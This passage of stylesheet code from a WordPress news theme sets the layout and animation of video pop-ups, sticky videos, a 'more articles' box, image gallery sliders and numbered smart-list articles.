left: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
width: 50px;
height: 50px;
margin-top: -28px;
margin-left: -28px;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
border: 3px solid #fff;
border-left-color: transparent;
border-right-color: transparent;
border-radius: 50%;
-webkit-animation: fullspin 1s infinite ease-out;
animation: fullspin 1s infinite ease-out;
z-index: 2;
}
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content {
width: 100%;
height: 0;
padding-bottom: 56.25%;
background-color: #000;
}
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content .wpb_video_wrapper,
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content iframe {
position: absolute;
top: 0;
left: 0;
width: 100% !important;
height: 100% !important;
}
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 886px;
height: auto;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 860px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 700px;
}
}
@media (max-width: 767px) {
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content {
min-height: 200px;
}
.td-vm-wrap.td-vm-facebook blockquote,
.td-vm-wrap.td-vm-twitter blockquote {
display: none;
}
.td-vm-wrap.td-vm-facebook .fb-video {
display: block;
width: 550px !important;
height: auto !important;
margin: 0 auto;
}
.td-vm-wrap .td-vm-rec-wrap {
display: inline-block;
margin-top: 24px;
position: relative;
left: 50%;
transform: translateX(-50%);
text-align: center;
}
.td-vm-wrap .td-vm-rec-wrap .td-vm-rec-title {
font-size: 10px;
text-align: center;
color: #bbbbbb;
}
.td-vm-wrap .td-vm-close {
position: absolute;
top: 50px;
right: 50px;
font-size: 22px;
color: #fff;
cursor: pointer;
-webkit-transition: all 0.2s;
transition: all 0.2s;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td-vm-wrap .td-vm-close {
top: 40px;
right: 40px;
font-size: 20px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-vm-wrap .td-vm-close {
top: 36px;
right: 36px;
font-size: 19px;
}
}
@media (max-width: 767px) {
.td-vm-wrap .td-vm-close {
top: 25px;
right: 20px;
font-size: 18px;
}
}
.td-vm-wrap .td-vm-close:hover {
transform: rotate(90deg);
-webkit-transform: rotate(90deg);
}
.td-vm-wrap .td-vm-close i {
pointer-events: none;
}
.admin-bar .td-vm-close {
top: 72px; }
@media (max-width: 767px) {
.admin-bar .td-vm-close {
top: 71px;
}
}
@-webkit-keyframes fullspin {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@keyframes fullspin {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
.wp-block-embed__wrapper.td-video-fixed,
.wpb_video_wrapper.td-video-fixed {
position: fixed !important;
right: 0 !important;
top: 300px !important;
bottom: auto !important;
left: auto !important;
z-index: 9999 !important;
margin: 0 !important;
padding: 0 !important;
-webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
}
.wp-block-embed__wrapper.td-video-fixed-left,
.wpb_video_wrapper.td-video-fixed-left {
left: 0 !important;
right: auto !important;
}
.wp-block-embed__wrapper.td-video-fixed-bottom,
.wpb_video_wrapper.td-video-fixed-bottom {
top: auto !important;
bottom: 300px !important;
}
.td-close-video-fixed {
display: none;
position: absolute;
right: 10px;
top: 10px;
background-color: #4db2ec;
color: #fff;
padding: 7px;
cursor: pointer;
z-index: 1;
}
.td-close-video-fixed i {
font-size: 11px;
}
.td-video-fixed .td-close-video-fixed {
display: flex !important;
justify-content: center;
align-items: center;
}
.td-sticky-video .td-footer-template-wrap {
z-index: -1;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) { .td-sp,
.iosSlider .prevButton,
.iosSlider .nextButton,
.sf-sub-indicator {
background-image: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png);
background-size: 90px 2100px !important;
}
}
.post .row-fluid {
padding-bottom: 21px;
} .td-more-articles-box {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
position: fixed;
width: 341px;
bottom: 48px;
right: -384px;
background-color: #ffffff;
padding: 16px 20px 0px 20px;
border-style: solid;
border-color: #e6e6e6;
border-width: 1px 0px 1px 1px;
z-index: 9999;
visibility: hidden;
-webkit-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
-moz-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
-o-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865); -webkit-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
-moz-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
-o-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);  }
@media (max-width: 368px) {
.td-more-articles-box {
width: 100%;
padding: 16px 5px 0px 5px;
}
}
.td-more-articles-box-title {
font-family: 'Open Sans', arial, sans-serif;
color: #222222;
font-size: 17px;
font-weight: 600;
line-height: 30px;
display: inline-block;
text-align: center;
min-width: 300px;
margin-bottom: 18px;
}
.td-content-more-articles-box .td_module_1,
.td-content-more-articles-box .td_module_3 {
padding-bottom: 20px;
}
.td-content-more-articles-box .td_module_4 {
margin-bottom: 20px;
}
.td-content-more-articles-box .td_module_2 {
padding-bottom: 10px;
}
.td-close-more-articles-box {
display: inline-block;
cursor: pointer;
position: absolute;
left: 14px;
top: 17px;
line-height: 26px;
padding: 2px 11px;
font-size: 17px;
}
.td-front-end-display-block {
right: 0;
visibility: visible;
} .td-gallery-slide-top {
position: relative;
width: 100%;
background-color: #2d2d2d;
min-height: 44px;
vertical-align: top;
}
.td-gallery-title {
display: inline-block;
color: #ffffff;
font-family: 'Open Sans', arial, sans-serif;
font-style: italic;
font-size: 14px;
line-height: 17px;
font-weight: 600;
padding: 13px 20px 13px 20px;
position: relative; }
@media (max-width: 767px) {
.td-gallery-title {
width: 65%;
font-size: 13px;
line-height: 17px;
padding: 16px;
}
} .td-gallery-controls-wrapper {
display: inline-block;
height: 22px;
margin: auto !important;
position: absolute;
right: 0;
top: 0;
bottom: 0;
color: #fff;
}
.td-gallery-slide-count {
display: inline-block;
margin-right: 2px;
font-style: italic;
font-size: 12px;
font-weight: 500;
position: relative;
top: -1px;
vertical-align: middle;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-gallery-slide-count {
font-size: 10px;
top: -2px;
}
}
@media (max-width: 767px) {
.td-gallery-slide-count {
margin-right: 0;
font-size: 10px;
top: -2px;
}
}
.td-gallery-slide-prev-next-but {
display: inline-block;
margin-right: 12px;
vertical-align: middle; }
@media (max-width: 767px) {
.td-gallery-slide-prev-next-but {
margin-right: 8px;
}
}
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
font-size: 14px;
padding: 0 3px; -webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
@media (max-width: 767px) {
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
padding: 0 4px;
}
}
.td-gallery-slide-prev-next-but .td-icon-left:before {
content: '\e901';
}
.td-gallery-slide-prev-next-but .td-icon-right:before {
content: '\e901';
transform: rotate(180deg);
-webkit-transform: rotate(180deg);
}
.td-doubleSlider-1 {
width: auto;
background-color: #222222;
overflow: hidden;
}
.td-doubleSlider-1 .td-slider {
height: 100%;
position: relative;
margin-left: auto;
margin-right: auto;
}
.td-doubleSlider-1 .td-slider .item {
max-height: 580px;
left: 0;
height: auto;
margin: 0;
}
.td-doubleSlider-1 .td-slider .td-slide-galery-figure {
margin: 0;
text-align: center;
position: relative;
width: 980px;
height: 580px;
}
.td-doubleSlider-1 .td-slide-item img {
max-width: none !important;
}
@media (max-width: 767px) {
.td-doubleSlider-1 .td-slide-item {
width: 100%;
}
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
overflow: auto;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
position: absolute;
bottom: 0;
left: 0;
text-align: left;
background-color: rgba(0, 0, 0, 0.6); }
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
font-family: Verdana, Geneva, sans-serif;
font-style: normal;
line-height: 18px;
font-size: 11px;
color: #ffffff;
position: relative;
top: 0;
left: 0;
z-index: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
font-size: 10px;
}
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
width: 100%; }
@media (max-width: 767px) {
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
display: inline-block;
}
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
padding: 7px 6px 7px 17px;
display: inline-block;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
padding: 6px 6px 8px 17px;
}
}
@media (max-width: 767px) {
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
font-size: 10px;
line-height: 12px;
padding: 5px 6px 7px 10px;
}
}
.td-doubleSlider-1 .td-slide-item .td-gallery-slide-copywrite {
position: absolute;
bottom: 0;
right: 0;
padding: 3px 10px;
text-align: left;
color: #ffffff;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
line-height: 15px;
font-size: 10px;
background-color: rgba(0, 0, 0, 0.8);
}
.td-slide-on-2-columns .td-gallery-title {
width: 73%;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-2-columns .td-gallery-title {
width: 64%;
font-size: 12px;
}
}
@media (max-width: 767px) {
.td-slide-on-2-columns .td-gallery-title {
font-size: 11px;
}
}
.td-slide-on-2-columns .td-doubleSlider-1 {
height: 420px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-2-columns .td-doubleSlider-1 {
height: 308px !important;
}
}
@media (max-width: 767px) {
.td-slide-on-2-columns .td-doubleSlider-1 {
height: 260px !important;
}
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 640px !important;
height: 420px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 469px !important;
height: 308px;
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
width: auto;
height: 308px;
}
}
@media (max-width: 767px) {
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 100% !important;
height: 260px !important;
line-height: 12px;
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
width: auto;
height: 260px;
}
}
.td-slide-on-2-columns .td-button {
margin: 0px 5px 0px 5px;
}
.td-slide-on-3-columns .td-gallery-title {
width: 80%;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-3-columns .td-gallery-title {
width: 76%;
font-size: 12px;
}
}
@media (max-width: 767px) {
.td-slide-on-3-columns .td-gallery-title {
font-size: 11px;
}
}
.td-slide-on-3-columns .td-doubleSlider-1 {
height: 580px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-3-columns .td-doubleSlider-1 {
height: 427px !important;
}
}
@media (max-width: 767px) {
.td-slide-on-3-columns .td-doubleSlider-1 {
height: 260px !important;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 721px !important;
height: 427px !important;
}
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
width: auto;
height: 427px;
}
}
@media (max-width: 767px) {
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
max-width: 100% !important;
height: 260px !important;
line-height: 12px;
}
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
width: auto;
height: 260px;
}
}
.td-slide-on-3-columns .td-button {
margin: 0 4.2px 0 4.3px;
}
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slider .td-slide-galery-figure {
height: 280px !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slider .td-slide-galery-figure {
height: 180px !important;
}
}
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slider .td-slide-galery-figure {
height: 420px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slider .td-slide-galery-figure {
height: 308px !important;
}
}
.td-pb-span4,
.td-pb-span8 { }
.td-pb-span4 .td-slider .td-slide-galery-figure,
.td-pb-span8 .td-slider .td-slide-galery-figure {
width: 100% !important;
}
.td-pb-span4 .td-slider .td-slide-galery-figure img,
.td-pb-span8 .td-slider .td-slide-galery-figure img {
height: auto;
max-height: 100%;
}
@media (max-width: 767px) {
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slide-galery-figure,
.td-pb-span8 .td-slide-galery-figure {
height: 260px !important;
}
}
.td-doubleSlider-2 {
padding: 20px 0 10px 0;
height: 80px !important;
background-color: #222222;
width: 100%;
visibility: hidden; }
@media (max-width: 767px) {
.td-doubleSlider-2 {
display: none;
}
}
.td-doubleSlider-2 .td-slider {
width: 100%;
height: 100%;
overflow-wrap: normal;
}
.td-doubleSlider-2 .td-button {
top: -10px;
display: inline-block;
width: 80px !important;
height: 60px;
background-size: cover !important;
background-position: center !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-doubleSlider-2 .td-button {
top: -9px !important;
width: 56px !important;
height: 58px;
}
}
.td-doubleSlider-2 .td-button:hover {
cursor: pointer;
}
.td-doubleSlider-2 .td-button .td-border {
height: 60px;
width: 80px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-doubleSlider-2 .td-button .td-border {
height: 58px;
width: 56px;
}
}
.td-doubleSlider-2.td_center_slide2 {
text-align: center;
padding: 25px 0 10px 0;
}
.td-doubleSlider-2.td_center_slide2 .td-slider {
display: inline-block;
}
.td-doubleSlider-2.td_center_slide2 .td-button {
position: relative;
top: -15px;
margin: 0 2px 0 3px;
}
.td-js-loaded .td-doubleSlider-2 {
visibility: visible;
} .td-magnific-popup-slide-gallery {
margin: 0 auto;
max-width: 1000px;
max-height: 100%;
text-align: left;
vertical-align: top;
position: relative;
}
.td-magnific-popup-slide-gallery img {
display: block;
}
.td-magnific-popup-slide-gallery .td-magnific-popup-slide-gallery-caption {
position: absolute;
bottom: 0;
left: 0;
text-align: left;
background: #000000;
opacity: 0.6;
display: block;
width: 100%;
}
.td-magnific-popup-slide-gallery span {
display: block;
font-family: Verdana, Geneva, sans-serif;
font-style: normal;
line-height: 18px;
font-size: 11px;
color: #ffffff;
width: 100%;
text-align: left;
padding: 5px 7px 6px 7px;
}
.td-magnific-popup-slide-gallery .td-magnific-popup-slide-gallery-copywrite {
position: absolute;
top: -27px;
right: 3px;
padding: 5px 7px 6px 7px;
text-align: left;
color: #ffffff;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
line-height: 17px;
font-size: 10px;
}
.td-magnific-popup-slide-gallery .mfp-close {
color: #ffffff;
}
@media (min-width: 768px) and (max-width: 1023px) {
.mfp-title {
font-size: 10px;
}
}
.post_td_gallery {
margin-bottom: 16px;
} .td-smart-disable {
background-color: #a5a5a5 !important;
cursor: default;
opacity: 0.5;
} .td_smart_list_1 {
position: relative;
overflow: hidden;
z-index: 1;
clear: both;
}
.td_smart_list_1 .td-item {
width: 100%;
margin: 0;
}
.td_smart_list_1 .td-item img {
height: auto;
}
.td_smart_list_1 .td-sml1-current-item-nr {
display: inline-block;
font-weight: bold;
font-size: 21px;
line-height: 24px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
-webkit-border-radius: 3px;
border-radius: 3px;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
margin-bottom: 20px;
vertical-align: top;
}
@media (max-width: 767px) {
.td_smart_list_1 .td-sml1-current-item-nr {
margin-bottom: 10px;
margin-right: auto;
margin-left: auto;
display: table;
}
}
.td_smart_list_1 .td-sml1-current-item-title {
display: inline-block;
font-weight: bold;
font-style: italic;
font-size: 20px;
line-height: 28px;
color: #000000;
margin-bottom: 10px;
width: 490px;
margin-top: 8px;
position: relative;
top: -3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_1 .td-sml1-current-item-title {
font-size: 16px;
max-width: 320px;
}
}
@media (max-width: 767px) {
.td_smart_list_1 .td-sml1-current-item-title {
display: block;
width: 100%;
font-size: 16px;
text-align: center;
}
}
@media (max-width: 767px) {
.td_smart_list_1 .td-number-and-title {
margin-right: auto;
margin-left: auto;
display: table;
}
}
.td_smart_list_1 .td-number-and-title h2 {
display: inline-block;
margin: 0;
}
.td_smart_list_1 .td-controls {
position: absolute;
right: 0;
top: 0;
width: 88px;
z-index: 9;
background-color: #ffffff;
}
.td_smart_list_1 .td-controls .td-icon-left,
.td_smart_list_1 .td-controls .td-icon-right {
border: 1px solid #e6e6e6;
display: inline-block;
width: 37px;
height: 37px;
text-align: center;
-webkit-border-radius: 3px;
border-radius: 3px;
font-size: 24px;
padding: 7px 13px 7px 13px;
background-color: #ffffff;
position: relative;
right: -3px;
line-height: 1;
}
.td_smart_list_1 .td-controls .td-icon-left {
margin-right: 10px;
}
.td_smart_list_1 .td-sml1-description p {
margin-top: 13px;
}
.td_smart_list_1 .td-sml1-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_1.td-3-columns .td-sml1-current-item-title {
max-width: 100%;
width: 820px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_1.td-3-columns .td-sml1-current-item-title {
max-width: 570px;
}
}
@media (max-width: 767px) {
.td_smart_list_1.td-3-columns .td-sml1-current-item-title {
max-width: 100%;
width: 100%;
}
}
.td-slide-smart-list-1 img {
width: 100%;
} .td_smart_list_2 .td-sml2-current-item-nr {
display: inline-block;
font-weight: bold;
font-size: 21px;
line-height: 24px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
-webkit-border-radius: 3px;
border-radius: 3px;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
margin-bottom: 10px;
vertical-align: top;
}
@media (max-width: 767px) {
.td_smart_list_2 .td-sml2-current-item-nr {
margin-bottom: 10px;
margin-right: auto;
margin-left: auto;
display: table;
}
}
.td_smart_list_2 .td-sml2-current-item-title {
display: inline-block;
font-weight: bold;
font-style: italic;
font-size: 20px;
line-height: 28px;
color: #000000;
width: 580px;
margin-bottom: 10px;
margin-top: 8px;
position: relative;
top: -3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_2 .td-sml2-current-item-title {
max-width: 415px;
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_smart_list_2 .td-sml2-current-item-title {
display: block;
width: 100%;
text-align: center;
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_smart_list_2 .td-number-and-title {
margin-right: auto;
margin-left: auto;
display: table;
}
}
.td_smart_list_2 .td-number-and-title h2 {
display: inline-block;
}
.td_smart_list_2 .td-sml2-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_2 .td-sml2-description p {
font-size: 12px;
margin-top: 13px;
}
.td_smart_list_2.td-3-columns .td-sml2-current-item-title {
width: 920px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_2.td-3-columns .td-sml2-current-item-title {
max-width: 650px;
}
}
@media (max-width: 767px) {
.td_smart_list_2.td-3-columns .td-sml2-current-item-title {
max-width: 100%;
width: 100%;
}
}
.td-slide-smart-list-2 {
display: block !important;
}
.td-slide-smart-list-2 img {
width: 100%;
} .td_smart_list_3 {
position: relative;
overflow: hidden;
padding: 10px 0 12px 0;
margin-bottom: 40px;
z-index: 1;
clear: both;
}
@media (max-width: 767px) {
.td_smart_list_3 {
margin-bottom: 0;
}
}
.td_smart_list_3 .td-item {
width: 100%;
margin: 0;
}
.td_smart_list_3 .td-item img {
max-width: 100%;
height: auto;
}
.td_smart_list_3 .td-sml3-current-item-nr {
display: inline-block;
font-weight: bold;
font-size: 21px;
line-height: 24px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
-webkit-border-radius: 3px;
border-radius: 3px;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
margin-bottom: 10px;
vertical-align: top;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-current-item-nr {
display: none;
}
}
.td_smart_list_3 .td-sml3-current-item-title {
display: inline-block;
font-weight: bold;
font-style: italic;
font-size: 20px;
line-height: 28px;
color: #000000;
width: 265px;
margin-bottom: 10px;
margin-top: 4px;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-current-item-title {
display: block;
width: 100%;
}
}
.td_smart_list_3 .td-vertical-align-top {
vertical-align: top;
}
.td_smart_list_3 .td-number-and-title {
float: left; }
@media (max-width: 767px) {
.td_smart_list_3 .td-number-and-title {
float: none;
text-align: center;
}
}
.td_smart_list_3 .td-number-and-title h2 {
display: inline-block;
margin: 0;
}
.td_smart_list_3 .td-sml3-top-title {
text-align: center;
margin-top: 4px;
margin-bottom: 30px;
margin-right: 100px;
margin-left: 100px;
overflow: hidden;
height: 22px;
font-size: 11px;
font-style: italic; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3 .td-sml3-top-title {
margin-bottom: 17px;
}
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-top-title {
display: none;
}
}
.td_smart_list_3 .td-sml3-link-to-image img {
margin-bottom: 6px;
}
.td_smart_list_3 .td-sml3-bottom-title {
text-align: center;
margin-top: 0;
margin-bottom: 0;
margin-right: 100px;
margin-left: 100px;
overflow: hidden;
height: 22px;
position: relative;
top: 0;
font-size: 11px;
font-style: italic;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-bottom-title {
display: none;
}
}
.td_smart_list_3 .td-icon-left,
.td_smart_list_3 .td-icon-right {
display: inline-block;
min-width: 67px;
height: 28px;
text-align: center;
-webkit-border-radius: 3px;
border-radius: 3px;
font-size: 16px;
padding: 7px 14px 7px 13px;
color: #ffffff;
background-color: #000000;
line-height: 23px;
}
.td_smart_list_3 .td-icon-left:hover,
.td_smart_list_3 .td-icon-right:hover {
background-color: #4db2ec;
}
.td_smart_list_3 .td-sml3-top-controls,
.td_smart_list_3 .td-sml3-bottom-controls {
display: inline-block;
padding: 8px 0;
width: 100%;
z-index: 9;
border-top: 1px dashed #f1f1f1;
border-bottom: 1px dashed #f1f1f1;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-top-controls,
.td_smart_list_3 .td-sml3-bottom-controls {
border: 0;
}
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-left,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-left {
position: relative;
left: 0;
padding: 2px 10px 2px 10px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-left span,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-left span {
float: right;
position: relative;
margin: 8px 2px 8px 12px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-right,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-right {
position: absolute;
right: 0;
padding: 2px 10px 2px 10px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-right span,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-right span {
float: left;
position: relative;
margin: 8px 12px 8px 2px;
}
.td_smart_list_3 .td-sml3-top-controls .td-sml3-control-text,
.td_smart_list_3 .td-sml3-bottom-controls .td-sml3-control-text {
position: relative;
font-family: 'Open Sans', arial, sans-serif;
font-style: normal;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
line-height: 8px;
}
.td_smart_list_3 .td-sml3-top-controls {
position: absolute;
top: 0;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-top-controls {
position: relative;
}
}
.td_smart_list_3 .td-sml3-bottom-controls {
position: absolute;
bottom: 0;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-bottom-controls {
position: relative;
}
}
.td_smart_list_3 .td-sml3-description {
min-height: 390px;
margin-bottom: 40px;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-description {
display: table;
margin-bottom: 0;
width: 100%;
}
}
.td_smart_list_3 .td-sml-figure {
position: relative;
top: 0;
width: 300px;
float: right;
margin: 0 0 20px 20px; }
.td_smart_list_3 .td-sml-figure .td-slide-smart-list-figure {
display: block;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3 .td-sml-figure {
margin: 0 0 17px 20px;
}
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml-figure {
margin-left: auto;
margin-right: auto;
float: none;
display: table;
}
}
.td_smart_list_3 .td-sml3-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_3 .td-mobile-nr {
display: none;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-mobile-nr {
display: inline-block;
padding: 6px 8px;
color: #fff;
background-color: #000;
font-size: 12px;
-webkit-border-radius: 3px;
border-radius: 3px;
line-height: 19px;
position: relative;
top: -3px;
width: 30px;
height: 30px;
text-align: center;
margin-right: 6px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-sml3-description {
display: table;
width: 100%; }
.td_smart_list_3.td-2-columns .td-number-and-title h2 { }
.td_smart_list_3.td-2-columns .td-sml3-caption {
margin-top: 6px;
}
.td_smart_list_3.td-2-columns .td-sml-figure {
margin-left: 0;
margin-top: 0;
float: right;
width: 40%; }
.td_smart_list_3.td-2-columns .td-sml-figure img {
margin: 0 auto;
}
.td_smart_list_3.td-2-columns .td-sml3-top-title,
.td_smart_list_3.td-2-columns .td-sml3-bottom-title {
font-size: 9px;
}
.td_smart_list_3.td-2-columns .td-sml3-current-item-title {
font-size: 18px; }
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-sml3-description {
margin-top: 27px;
}
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-number-and-title h2 {
display: inherit;
}
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-sml-figure {
margin-left: 10px;
}
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-sml3-current-item-title {
width: 217px;
}
}
.td_smart_list_3.td-3-columns .td-sml3-current-item-title {
width: 607px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-3-columns .td-sml3-current-item-title {
width: 348px;
}
}
@media (max-width: 767px) {
.td_smart_list_3.td-3-columns .td-sml3-current-item-title {
width: 100%;
}
}
.td_smart_list_3.td-3-columns .td-sml3-bottom-title {
width: 780px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-3-columns .td-sml3-bottom-title {
width: 521px;
}
} .td_smart_list_4 .td-item {
vertical-align: top;
border-bottom: 1px dashed #f1f1f1;
min-height: 174px;
margin-bottom: 21px;
}
@media (max-width: 767px) {
.td_smart_list_4 .td-item {
display: table;
width: 100%;
}
}
@media (max-width: 767px) {
.td_smart_list_4 .td-item div {
display: table-header-group;
text-align: center;
}
}
.td_smart_list_4 .td-number-and-title h2 {
margin-bottom: 0;
margin-top: 2px;
}
.td_smart_list_4 .td-sml4-nr {
display: inline-block;
font-weight: bold;
font-size: 16px;
line-height: 18px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
-webkit-border-radius: 3px;
border-radius: 3px;
width: 30px;
height: 30px;
text-align: center;
margin-right: 15px;
vertical-align: top; }
@media (max-width: 767px) {
.td_smart_list_4 .td-sml4-nr {
margin: 0;
}
}
.td_smart_list_4 .td-sml4-current-item-nr {
display: inline-block;
font-size: 17px;
